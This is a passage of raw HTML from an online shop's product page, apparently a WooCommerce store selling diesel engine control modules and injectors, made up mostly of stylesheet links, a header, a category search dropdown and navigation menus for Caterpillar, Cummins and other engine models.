<link rel='stylesheet' id='elementor-post-4503-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-4503.css?ver=1680512286' media='all' />
<link rel='stylesheet' id='elementor-post-862-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-862.css?ver=1680512226' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-10.css?ver=1680500548' media='all' />
<link rel='stylesheet' id='ovic-elementor-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor.min.css?ver=2.6.0' media='' />
<link rel='stylesheet' id='ovic-elementor-grid-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor-grid.min.css?ver=2.6.0' media='' />
<link rel='stylesheet' id='elementor-pro-css' href='http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-5893 wp-embed-responsive wp-theme-dukamarket theme-dukamarket woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-squared rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip  dukamarket-1.1.4 header-style-01 elementor-default elementor-kit-10">

<a href="#" class="overlay-body" aria-hidden="true"></a>


<!-- #page -->
<div id="page" class="site">

    <header id="header" class="header style-01 light">
            <div class="header-top">
            <div class="container">
                <div class="header-inner">
                    <div class="header-start">
                        <div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-1" class="ovic-menu header-submenu header_submenu ovic-menu"><li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a class="disable-link" data-megamenu="0"><span class="text">Welcome To Diesel ECM Store</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a class="disable-link" data-megamenu="0"><span class="text"><span class="__cf_email__" data-cfemail="224b4c444d62464b4751474e47414f51564d50470c414d4f">[email&#160;protected]</span></span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="tel:+92%20300%201122333" data-megamenu="0"><span class="text">Need Help? +92 300 1122333</span></a></li>
</ul></div>                    </div>
                    <div class="header-end">
                        <div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-2" class="ovic-menu header-submenu header_submenu_2 ovic-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://dieselecmstore.com/about-us/" data-megamenu="0"><span class="text">About Us</span></a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://dieselecmstore.com/order-tracking/" data-megamenu="0"><span class="text">Order Tracking</span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://dieselecmstore.com/contact-us/" data-megamenu="0"><span class="text">Contact Us</span></a></li>
</ul></div>                    </div>
                </div>
            </div>
        </div>
        <div class="header-mid">
        <div class="container">
            <div class="header-inner">
                <div class="logo"><a href="http://dieselecmstore.com/"><figure class="logo-image"><img alt="Diesel ECM Store" src="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1.png" class="_rw" /></figure></a></div>                <div class="header-center">
                    <div class="block-search"><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit js-dgwt-wcas-mobile-overlay-enabled">
    <form class="search-form dgwt-wcas-search-form" role="search" method="get"
          action="http://dieselecmstore.com/">

        
                    <div class="category">
                <select  name='product_cat' id='1016830842' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="all-ecm">ALL ECM</option>
	<option class="level-1" value="caterpillar-ecm">&nbsp;&nbsp;&nbsp;Caterpillar ECM</option>
	<option class="level-2" value="caterpillar-3126-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3126 ECM</option>
	<option class="level-2" value="caterpillar-3176-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3176 ECM</option>
	<option class="level-2" value="caterpillar-3406-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3406 ECM</option>
	<option class="level-2" value="caterpillar-3408-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3408 ECM</option>
	<option class="level-2" value="caterpillar-3412-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3412 ECM</option>
	<option class="level-2" value="caterpillar-3508-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3508 ECM</option>
	<option class="level-2" value="caterpillar-3512-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3512 ECM</option>
	<option class="level-2" value="caterpillar-3516-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3516 ECM</option>
	<option class="level-2" value="caterpillar-c-11-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 11 ECM</option>
	<option class="level-2" value="caterpillar-c-18-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 18 ECM</option>
	<option class="level-2" value="caterpillar-c-27-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 27 ECM</option>
	<option class="level-2" value="caterpillar-c-32-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 32 ECM</option>
	<option class="level-2" value="caterpillar-c-4-4-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 4.4 ECM</option>
	<option class="level-2" value="caterpillar-c-6-4-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 6.4 ECM</option>
	<option class="level-2" value="caterpillar-c-6-6-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 6.6 ECM</option>
	<option class="level-2" value="caterpillar-c10-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C10 ECM</option>
	<option class="level-2" value="caterpillar-c12-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C12 ECM</option>
	<option class="level-2" value="caterpillar-c13-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C13 ECM</option>
	<option class="level-2" value="caterpillar-c15-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C15 ECM</option>
	<option class="level-2" value="caterpillar-c7-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C7 ECM</option>
	<option class="level-2" value="caterpillar-c9-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C9 ECM</option>
	<option class="level-1" value="cummins-ecm">&nbsp;&nbsp;&nbsp;Cummins ECM</option>
	<option class="level-2" value="cummins-celect-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins Celect ECM</option>
	<option class="level-2" value="cummins-celect-plus-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins Celect Plus ECM</option>
	<option class="level-2" value="cummins-isb-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISB ECM</option>
	<option class="level-2" value="cummins-isc-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISC ECM</option>
	<option class="level-2" value="cummins-isle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISLE</option>
	<option class="level-2" value="cummins-ism-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISM ECM</option>
	<option class="level-2" value="cummins-isx-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISX ECM</option>
	<option class="level-2" value="cummins-isx15-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISX15 ECM</option>
	<option class="level-2" value="cummins-qsb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins QSB</option>
	<option class="level-2" value="cummins-qsx-15-generator">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins QSX 15 Generator</option>
	<option class="level-1" value="international-ecm">&nbsp;&nbsp;&nbsp;International ECM</option>
	<option class="level-2" value="international-maxxforce-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;International Maxxforce ECM</option>
	<option class="level-2" value="international-navistar-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;International Navistar ECM</option>
	<option class="level-1" value="john-deere">&nbsp;&nbsp;&nbsp;John Deere</option>
	<option class="level-2" value="john-deere-4045">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 4045</option>
	<option class="level-2" value="john-deere-6068">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 6068</option>
	<option class="level-2" value="john-deere-6081">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 6081</option>
	<option class="level-2" value="john-deere-6125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 6125</option>
	<option class="level-1" value="perkins">&nbsp;&nbsp;&nbsp;Perkins</option>
	<option class="level-2" value="perkins-1004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1004</option>
	<option class="level-2" value="perkins-1006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1006</option>
	<option class="level-2" value="perkins-1104c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1104c</option>
	<option class="level-2" value="perkins-1104d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1104D</option>
	<option class="level-2" value="perkins-1106c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1106C</option>
	<option class="level-2" value="perkins-1106d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1106D</option>
	<option class="level-2" value="perkins-1300-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1300 Series</option>
	<option class="level-2" value="perkins-1500-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1500 Series</option>
	<option class="level-2" value="perkins-2200-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2200 Series</option>
	<option class="level-2" value="perkins-2300-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2300 Series</option>
	<option class="level-2" value="perkins-2500-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2500 Series</option>
	<option class="level-2" value="perkins-2800-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2800 Series</option>
	<option class="level-1" value="volvo-ecm">&nbsp;&nbsp;&nbsp;Volvo ECM</option>
	<option class="level-2" value="volvo-d12-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D12 ECM</option>
	<option class="level-2" value="volvo-d13-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D13 ECM</option>
	<option class="level-2" value="volvo-d16-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D16 ECM</option>
	<option class="level-2" value="volvo-d9-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D9 ECM</option>
	<option class="level-0" value="cummins-injectors">Cummins Injectors</option>
	<option class="level-1" value="isb-4-5-6-7-injector">&nbsp;&nbsp;&nbsp;ISB 4.5 &amp; 6.7 Injector</option>
	<option class="level-1" value="ism-11-injector">&nbsp;&nbsp;&nbsp;ISM 11 Injector</option>
	<option class="level-1" value="qsb-4-5-6-7-injector">&nbsp;&nbsp;&nbsp;QSB 4.5 &amp; 6.7 Injector</option>
	<option class="level-1" value="qsk-series-injector">&nbsp;&nbsp;&nbsp;QSK. Series Injector</option>
	<option class="level-1" value="qsl-9-injector">&nbsp;&nbsp;&nbsp;QSL 9 Injector</option>
	<option class="level-1" value="qsm-11-injector">&nbsp;&nbsp;&nbsp;QSM 11 Injector</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
            </div>
                <div class="dgwt-wcas-sf-wrapp">
            <label class="screen-reader-text">
                Products search            </label>
                                                                    <input type="hidden" name="dgwt_wcas" value="1"/>
                                                    <input type="hidden" name="post_type" value="product"/>
                        <div class="search-input">
                <input id="dgwt-wcas-search-input-14ec"
                       type="search"
                       class="input-text dgwt-wcas-search-input"
                       name="s"
                       value=""
                       placeholder="I&#039;m shopping for ..."
                       autocomplete="off"
                       data-custom-params=""
                />
                <span class="input-focus"></span>
                <div class="dgwt-wcas-preloader"></div>
            </div>
            <button type="submit" class="btn-submit dgwt-wcas-search-submit">
                <span class="icon main-icon-search-2"></span>
            </button>
        </div>

            </form>
</div>
</div>                </div>
                <div class="header-control">
                    <div class="inner-control">
                        <div class="block-userlink dukamarket-dropdown">
            <a class="woo-user-link"
           href="http://dieselecmstore.com/my-account/">
            <span class="icon main-icon-user-2"></span>
            <span class="text">
                <span class="sub">Login </span>
                My Account            </span>
        </a>
    </div>                                    <div class="block-wishlist block-woo">
                        <a class="woo-wishlist-link icon-link" href="http://dieselecmstore.com/wishlist/">
                            <span class="icon main-icon-heart-2">
                                <span class="count">0</span>
                            </span>
                            <span class="text">
                                <span class="sub">Favorite</span>
                                My Wishlist                            </span>
                        </a>
                    </div>
                        <div class="block-minicart dukamarket-dropdown main-bora-2">
                    <a class="woo-cart-link icon-link" href="http://dieselecmstore.com/cart/" data-dukamarket="dukamarket-dropdown">
            <span class="icon main-icon-cart-2">
                <span class="count">0</span>
            </span>
            <span class="text">
                <span class="sub">Your Cart:</span>
                <span class="total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </span>
        </a>
        <div class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Your Cart</h2><div class="widget_shopping_cart_content"></div></div>        </div>
                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-bot megamenu-wrap header-sticky">
        <div class="container">
            <div class="header-inner">
                    <div class="header-vertical">
        <div class="box-nav-vertical dukamarket-dropdown">
                                                <a href="#" data-dukamarket="dukamarket-dropdown" class="block-title">
                        <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                        <span class="text">Shop by Department</span>
                    </a>
                                        <div class="block-content sub-menu">
                <div class="ovic-menu-wapper vertical support-mobile-menu"><ul id="menu-vertical-menu" class="dukamarket-nav vertical-menu ovic-menu ovic-clone-mobile-menu"><li id="menu-item-126" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="https://dieselecmstore.com/demo/shop/?orderby=sale" data-megamenu="0">Top Deals</a></li>
<li id="menu-item-127" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="https://dieselecmstore.com/demo/shop/?orderby=on-sale" data-megamenu="0">Top Selling Products</a></li>
<li id="menu-item-128" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="https://dieselecmstore.com/demo/shop/?orderby=feature" data-megamenu="0">Top Featured Products</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="http://dieselecmstore.com/product-category/default/" data-megamenu="171">Default</a><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="171" class="elementor elementor-171">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-274f3f94 rtl-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="274f3f94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-332d450e none" data-id="332d450e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6cf26f75 none elementor-widget elementor-widget-ovic_menu" data-id="6cf26f75" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Laptop &amp; Computer">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Laptop &#038; Computer</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ef0ddab none" data-id="2ef0ddab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68218ac9 none elementor-widget elementor-widget-ovic_menu" data-id="68218ac9" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Camera &amp; Accessories">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Camera &#038; Accessories</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
</ul></div>            </div>
        </div>
    </div>
                <div class="box-header-nav">
                    <div class="ovic-menu-wapper horizontal"><ul id="menu-primary-menu" class="dukamarket-nav main-menu horizontal-menu ovic-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="https://dieselecmstore.com" data-megamenu="4503">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://dieselecmstore.com/about-us/" data-megamenu="0">About Us</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5948"><a href="http://dieselecmstore.com/product-category/all-ecm/" data-megamenu="0">ALL ECM</a>
<ul class="sub-menu">
	<li id="menu-item-5953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5953"><a class="disable-link" data-megamenu="0">Injector</a>
	<ul class="sub-menu">
		<li id="menu-item-5954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5954"><a href="http://dieselecmstore.com/product-category/cummins-injectors/" data-megamenu="0">Cummins Injectors</a></li>
	</ul>
</li>
	<li id="menu-item-5952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5952"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/" data-megamenu="0">Caterpillar ECM</a></li>
	<li id="menu-item-5949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5949"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/" data-megamenu="0">Cummins ECM</a></li>
	<li id="menu-item-5950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5950"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" data-megamenu="0">Perkins</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5961"><a href="http://dieselecmstore.com/product-category/all-ecm/international-ecm/" data-megamenu="0">International ECM</a></li>
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5962"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/" data-megamenu="0">John Deere</a></li>
	<li id="menu-item-6226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6226"><a href="http://dieselecmstore.com/product-category/mack-ecm/" data-megamenu="0">Mack ECM</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6225"><a href="http://dieselecmstore.com/product-category/detroit-diesel-ecm/" data-megamenu="0">Detroit Diesel ECM</a></li>
	<li id="menu-item-6228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6228"><a href="http://dieselecmstore.com/product-category/ford-ecm/" data-megamenu="0">Ford ECM</a></li>
	<li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6230"><a href="http://dieselecmstore.com/product-category/maxxforce/" data-megamenu="0">MaxxForce</a></li>
	<li id="menu-item-6233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6233"><a href="http://dieselecmstore.com/product-category/yutong/" data-megamenu="0">Yutong</a></li>
</ul>
</li>
<li id="menu-item-5963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5963 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/" data-megamenu="4503">Caterpillar ECM</a><div class="sub-menu megamenu"  data-responsive=""  style="width:1170px;" >		<div data-elementor-type="wp-post" data-elementor-id="4503" class="elementor elementor-4503">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2a676545 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="2a676545" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53a6b820 none" data-id="53a6b820" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c5f7ca7 none elementor-widget elementor-widget-ovic_menu" data-id="3c5f7ca7" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 1">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-1" class="menu ovic-menu"><li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3126-ecm/" data-megamenu="0">Caterpillar 3126 ECM</a></li>
<li id="menu-item-5966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5966"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3176-ecm/" data-megamenu="0">Caterpillar 3176 ECM</a></li>
<li id="menu-item-5967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5967"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3406-ecm/" data-megamenu="0">Caterpillar 3406 ECM</a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5968"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3408-ecm/" data-megamenu="0">Caterpillar 3408 ECM</a></li>
<li id="menu-item-5969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5969"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3412-ecm/" data-megamenu="0">Caterpillar 3412 ECM</a></li>
<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5970"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3508-ecm/" data-megamenu="0">Caterpillar 3508 ECM</a></li>
<li id="menu-item-5971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5971"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3512-ecm/" data-megamenu="0">Caterpillar 3512 ECM</a></li>
<li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5972"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3516-ecm/" data-megamenu="0">Caterpillar 3516 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3feeb9d9 none" data-id="3feeb9d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2cd7c543 none elementor-widget elementor-widget-ovic_menu" data-id="2cd7c543" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 2">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-2" class="menu ovic-menu"><li id="menu-item-5973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5973"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-11-ecm/" data-megamenu="0">Caterpillar C 11 ECM</a></li>
<li id="menu-item-5974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5974"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-18-ecm/" data-megamenu="0">Caterpillar C 18 ECM</a></li>
<li id="menu-item-5975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5975"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-27-ecm/" data-megamenu="0">Caterpillar C 27 ECM</a></li>
<li id="menu-item-5976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5976"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-32-ecm/" data-megamenu="0">Caterpillar C 32 ECM</a></li>
<li id="menu-item-5977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5977"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-4-4-ecm/" data-megamenu="0">Caterpillar C 4.4 ECM</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5978"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-4-ecm/" data-megamenu="0">Caterpillar C 6.4 ECM</a></li>
<li id="menu-item-5979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5979"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-6-ecm/" data-megamenu="0">Caterpillar C 6.6 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f743273 none" data-id="f743273" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a649c93 none elementor-widget elementor-widget-ovic_menu" data-id="5a649c93" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 3">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-3" class="menu ovic-menu"><li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5986"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c10-ecm/" data-megamenu="0">Caterpillar C10 ECM</a></li>
<li id="menu-item-5981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5981"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c12-ecm/" data-megamenu="0">Caterpillar C12 ECM</a></li>
<li id="menu-item-5982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5982"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c13-ecm/" data-megamenu="0">Caterpillar C13 ECM</a></li>
